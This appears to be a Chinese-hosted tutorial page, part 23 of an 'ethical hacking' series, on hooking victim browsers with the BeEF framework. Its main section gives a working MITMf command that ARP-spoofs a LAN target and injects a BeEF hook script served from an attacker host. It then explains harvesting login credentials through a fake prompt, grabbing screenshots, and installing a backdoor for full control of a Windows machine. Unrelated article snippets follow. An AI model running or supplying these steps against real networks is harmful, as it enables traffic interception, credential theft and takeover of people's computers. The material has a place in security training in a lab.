Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework
Hooking targets using MITMF
Tools: MITMF and BeEF
Start BeEF and execute the following commands:
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --targets 10.0.0.22 -i eth0 --inject --js-url http://10.0.0.13:3000/hooks
Open any website in the browser on the target machine. You can find injected codes on the source page.

Open BeEF control panels and find the victim online browsers.

Then you can execute the commands to exploit victimized machines.

1. Get screenshots through Spyder Eys.

2. Get account name and password through Pretty Theft.

If a victim fills in the prompted login form, you can get username and password.

3. Gaining full control over Windows Target

Download and install the backdoor file on the target machine, then you can control this computer.

Ethical Hacking - GAINING ACCESS(23)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s Download an executable file first. VEIL - FRAMEWORK A backd ...
- Ethical Hacking - GAINING ACCESS(10)
CLIENT SIDE ATTACKS Use if server-side attacks fail. If IP is probably useless. Require user interac ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
- Ethical Hacking - GAINING ACCESS(19)
Client-Side Attacks - Social Engineering Tool: The FAT RAT Just like Veil, it generates Undetectable ...
随机推荐
- 基于 abp vNext 和 .NET Core 开发博客项目 - Blazor 实战系列(八)
系列文章 基于 abp vNext 和 .NET Core 开发博客项目 - 使用 abp cli 搭建项目 基于 abp vNext 和 .NET Core 开发博客项目 - 给项目瘦身,让它跑起来 ...
- JAVA SOCKET 通信总结 BIO、NIO、AIO ( NIO 2) 的区别和总结
1 同步 指的是用户进程触发IO操作并等待或者轮询的去查看IO操作是否就绪 自己上街买衣服,自己亲自干这件事,别的事干不了.2 异步 异步是指用户进程触发IO操作以后便开始做自己的事情,而当IO操作已 ...
- 28_链表插入和删除算法的演示.swf
#include<stdio.h> #include<malloc.h> #include <stdio.h> #include <stdlib.h> ...
- Django REST Framework(一) Serializer和ModelSerializer
REST Framework概述 Django REST framework是一套基于Django的REST框架,是一个用于构建Web API的功能强大且灵活的工具包. 1.RESTful 简述Rep ...
- MySQL Workbench 8.0 目录汉化
<?xml version="1.0"?> <data> <value type="list" content-type=&quo ...
- 如何获取自定义meta标签信息?
<meta name="apple-itunes-app" content="app-id=432274380" /> 类似于这种meta信息,js ...
- webstom 汉化,激活
1.激活 本地服务器激活: 下载 magnet:?xt=urn:btih:2289E4F8CEB346AC44E54C8C0DA706CC537301AA 得到一个压缩包IntelliJIDEALic ...
- jquery入门(3)
4.jQuery中的事件绑定 4.1.事件绑定 on方法绑定 $('#box').on('click',function(){ alert(1); }) 直接绑定 $("#box" ...
- MFC:CImage显示OpenCV:Mat矩阵图像
*************************************/ //1.读入Mat矩阵(cvMat一样),Mat img=imread("*.*");//cvLoad ...
- CountDownLatch和CyclicBarrier 傻傻的分不清?超长精美图文又来了
你有一个思想,我有一个思想,我们交换后,一个人就有两个思想 If you can NOT explain it simply, you do NOT understand it well enough ...
